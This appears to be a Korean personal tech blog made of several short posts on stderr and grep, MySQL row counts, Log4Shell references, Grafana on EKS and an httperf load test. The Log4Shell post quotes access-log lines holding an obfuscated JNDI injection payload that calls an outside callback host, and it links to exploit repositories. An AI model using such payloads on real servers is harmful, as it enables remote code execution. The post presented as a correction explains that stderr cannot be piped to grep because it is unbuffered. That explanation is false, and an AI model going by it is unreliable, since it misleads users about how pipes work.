Linux

Linux-stdin-stdout-stderr-1


잘못된 정보를 공유하였습니다.
그부분을 수정하고자 게시물을 다시 올립니다.

바로잡은 내용은 아래의 글입니다.

리눅스에서 stderr 으로 받는 문자열은 grep이 되지 않는다.

이유는 stderr는 Unbufferd 로 출력만 하기때문이다.

# httpd -T | grep http
AH00558: httpd: Could not reliably determine the server's fully qualified domain name, using 10.0.10.6. Set the 'ServerName' directive globally to suppress this message
(98)Address already in use: AH00072: make_sock: could not bind to address 0.0.0.0:80
no listening sockets available, shutting down
AH00015: Unable to open logs

.

위의 경우가 그 예이다.

우리가 사용하는 grep, awk 같은 명령어는 buffer를 이용한다. 그런데 stderr는 buffer 를 거치지 않고 출력하기때문에 grep 나 awk를 사용할수 없는 것이다.

이것을 이해하기 위해선 Buffering을 이해해야 한다.

이런 경우 우리는 2>&1 같은 리디렉션을 이용하여 처리를 한다.

2(stderr)>(리디렉션)&(실행한 다음)1(stdout) 이것은 표준에러를 표준출력으로 변경해준다는 의미로 받아들이면 접근이 굉장히 어렵다. 더 풀어써보겠다.


stderr 는 unbuffer 고 이것을 pipe buffer 를 거쳐 stdin 으로 들어가 grep 은 버퍼내의 데이터를 읽어들여서 stdout로 출력하게 되는것이다.

그냥 버퍼까지 올리지 않던 데이터를 리디렉션으로 버퍼에 넣어준다고 생각하자.

# httpd -T 2>&1 | grep http
AH00558: httpd: Could not reliably determine the server's fully qualified domain name, using 10.0.10.6. Set the 'ServerName' directive globally to suppress this message

.

다음과 같이 grep 가 동작한다.

grep 는 버퍼를 사용하는 명령어다. 버퍼를 사용하지 않는 출력(stderr)은 grep 할수없다.

버퍼를 사용하는 출력(stdout)는 grep 할수있다.

Mysql-Rows-count

information_schema 스키마는 랜덤샘플링으로 인하여 값의 오차가 생길수 있으므로 정확하지 않음

검증방법

ANALYZE TABLE 테이블명;SELECT table_name, table_rows, round(data_length/(1024*1024),2) as 'DATA_SIZE(MB)', round(index_length/(1024*1024),2) as 'INDEX_SIZE(MB)' FROM information_schema.TABLES WHERE table_schema = '데이터베이스명' GROUP BY table_name ORDER BY data_length DESC LIMIT 10;

ANALYZE 를 진행하며 테이블 확인 - information_schema.TABLES 이 계속 변경되는것이 확인됨

따라서 row count 로 만 검증가능

SELECT     COUNT(*)FROM    테이블명;

대표적으로 자주사용하는 테이블을 카운트하여 비교하는것이 제일 정확

log4shell - url 정리

총평: log4shell 취약점이 있으면 해커가 서버에서 뭐든할수있게 되어서 랜섬부터 멀웨어까지 다양하고 참신한 공격이 가능

1 . "log4j2.formatMsgNoLookups"를 "true"로 설정

2. Log4j 2.15.0(https://logging.apache.org/log4j/2.x/download.html) 버전으로 업데이트

https://www.krcert.or.kr/data/secNoticeView.do?bulletin_writing_sequence=36389

대응방법 KISA

https://www.fastly.com/blog/digging-deeper-into-log4shell-0day-rce-exploit-found-in-log4j

패스틀리 링크

https://blog.cloudflare.com/cve-2021-44228-log4j-rce-0-day-mitigation/

클라우드플레어링크

https://www.pcmag.com/news/countless-serves-are-vulnerable-to-apache-log4j-zero-day-exploit

취약점 테스트방법

https://github.com/mwarnerblu/Log4ShellScanner

Log4shell Scanner

https://github.com/tangxiaofeng7/CVE-2021-44228-Apache-Log4j-Rce

취약점 점검 expolit

https://www.lunasec.io/docs/blog/log4j-zero-day/

curl 테스트방법

https://gist.github.com/nathanqthai/01808c569903f41a52e7e7b575caa890

로깅패턴

https://www.picussecurity.com/resource/blog/simulating-and-preventing-cve-2021-44228-apache-log4j-rce-exploits

로그에서 확인방법

https://github.com/YfryTchsGD/Log4jAttackSurface

대상제품리스트

https://aws.amazon.com/ko/security/security-bulletins/AWS-2021-005/?fbclid=IwAR1j7GAuBIbuh7HrlQJO-HTTKFjac7YYxvSWVh950CWiav2vO6AzSTI-S_0

AWS의 대응 WAF에 Managed rule이 추가

https://github.com/YfryTchsGD/Log4jAttackSurface

공격받은곳 리스트

https://github.com/christophetd/log4shell-vulnerable-app

동작샘플

블로그에 남은 공격로그

127.0.0.6 - - [12/Dec/2021:04:29:32 +0000] "GET /favicon.ico HTTP/1.1" 302 5 "-" "${jndi:${lower:l}${lower:d}a${lower:p}://world80.log4j.bin${upper:a}ryedge.io:80/callback}" "68.183.198.247"

127.0.0.6 - - [12/Dec/2021:04:29:33 +0000] "GET /wp-includes/images/w-logo-blue-white-bg.png HTTP/1.1" 200 4119 "-" "${jndi:${lower:l}${lower:d}a${lower:p}://world80.log4j.bin${upper:a}ryedge.io:80/callback}" "68.183.198.247"

EKS-prometheus-grafana

https://docs.aws.amazon.com/ko_kr/eks/latest/userguide/prometheus.html

먼저 프로메테우스를 설치한다.

cat << EOF | k apply -f -
 ---
 apiVersion: v1
 kind: PersistentVolumeClaim
 metadata:
   name: grafana-pvc
 spec:
   accessModes:
     - ReadWriteOnce
   resources:
     requests:
       storage: 1Gi
 ---
 apiVersion: apps/v1
 kind: Deployment
 metadata:
   labels:
     app: grafana
   name: grafana
 spec:
   selector:
     matchLabels:
       app: grafana
   template:
     metadata:
       labels:
         app: grafana
     spec:
       securityContext:
         fsGroup: 472
         supplementalGroups:
           - 0
       containers:
         - name: grafana
           image: grafana/grafana:7.5.2
           imagePullPolicy: IfNotPresent
           ports:
             - containerPort: 3000
               name: http-grafana
               protocol: TCP
           readinessProbe:
             failureThreshold: 3
             httpGet:
               path: /robots.txt
               port: 3000
               scheme: HTTP
             initialDelaySeconds: 10
             periodSeconds: 30
             successThreshold: 1
             timeoutSeconds: 2
           livenessProbe:
             failureThreshold: 3
             initialDelaySeconds: 30
             periodSeconds: 10
             successThreshold: 1
             tcpSocket:
               port: 3000
             timeoutSeconds: 1
           resources:
             requests:
               cpu: 250m
               memory: 750Mi
           volumeMounts:
             - mountPath: /var/lib/grafana
               name: grafana-pv
       volumes:
         - name: grafana-pv
           persistentVolumeClaim:
             claimName: grafana-pvc
 ---
 apiVersion: v1
 kind: Service
 metadata:
   name: grafana
 spec:
   ports:
     - port: 3000
       protocol: TCP
       targetPort: http-grafana
   selector:
     app: grafana
   sessionAffinity: None
   type: LoadBalancer
 EOF

https://grafana.com/docs/grafana/latest/installation/kubernetes/

설치는 위링크를 참조하고 grafana svc type 만 LoadBalancer 로 변경한다.

k get svc
NAME         TYPE           CLUSTER-IP       EXTERNAL-IP                                                                   PORT(S)          AGE
grafana      LoadBalancer   172.20.237.228   af7fa7486f6eb4ad4a6bde897210f4a9-206885623.ap-northeast-2.elb.amazonaws.com   3000:32317/TCP   32m

그라파나의 서비스가 다만들어지면 URL로 접근이 가능하다.

패스워드는 admin / admin 이다.

로그인후 할일은 data source 를 지정하는것이다. 우리는 prometheus 를 이용할것이다.

서비스이름/네임스페이스/svc:port 로 지정한다.

save & test 눌러서 잘되는지 확인하자.

그리고 dashboard를 import 하자.

https://grafana.com/grafana/dashboards/11074

많은 사람이 애용하는 dashboard를 사용할것이다. import 는 ID로 넣으면된다 이경우엔 11074 를 입력하자

VictoriaMetrics 를 프로메테우스로 지정하자. 그리고 Import 하면 대시보드가 뜬다.

대략 이런 대시보드가 자동으로 수집된다.

https://grafana.com/grafana/dashboards/13770

그라파나는 사람들이 만들어놓은 대시보드를 이용하기 쉽다.

그리고 node-exporter 로 만들어내는 매트릭리스트를 파악하여 원하는 지표를 사용할수 있다.

https://prometheus.io/docs/guides/node-exporter/

위URL을 참고해서 매트릭을 확인하여 보자.

예를 들어서 Dropped packet를 확인하려 한다면 다음 매트릭을 확인할수 있다.

읽어주셔서 감사하다!

올해의 가시다님 과의 스터디가 마무리되었다. 같이 EKS 스터디에 참여해주신분들께 감사를 드리며, 평안한 하루되시라!

Web-Performance-test

 k run test -it --rm --image=dos65/httperf --restart=Never --  httperf --server default-productpage-84356-8135672-aff6ae07c7cc.kr.lb.naverncp.com --port 9080 --uri /productpage?u=normal --rate 100 --num-conn 1000 --num-call 10 --timeout 10
If you don't see a command prompt, try pressing enter.
Maximum connect burst length: 1

Total: connections 1000 requests 3319 replies 2766 test-duration 37.384 s

Connection rate: 26.7 conn/s (37.4 ms/conn, <=1000 concurrent connections)
Connection time [ms]: min 10017.5 avg 27192.2 max 34318.0 median 28058.5 stddev 4668.2
Connection time [ms]: connect 497.2
Connection length [replies/conn]: 8.563

Request rate: 88.8 req/s (11.3 ms/req)
Request size [B]: 138.0

Reply rate [replies/s]: min 7.2 avg 61.3 max 150.2 stddev 44.8 (7 samples)
Reply time [ms]: response 2895.1 transfer 0.3
Reply size [B]: header 250.0 content 4474.0 footer 0.0 (total 4724.0)
Reply status: 1xx=0 2xx=2766 3xx=0 4xx=0 5xx=0

CPU time [s]: user 17.72 system 19.55 (user 47.4% system 52.3% total 99.7%)
Net I/O: 353.3 KB/s (2.9*10^6 bps)

Errors: total 737 client-timo 737 socket-timo 0 connrefused 0 connreset 0
Errors: fd-unavail 0 addrunavail 0 ftab-full 0 other 0
pod "test" deleted

httperf 를 이용한 부하테스트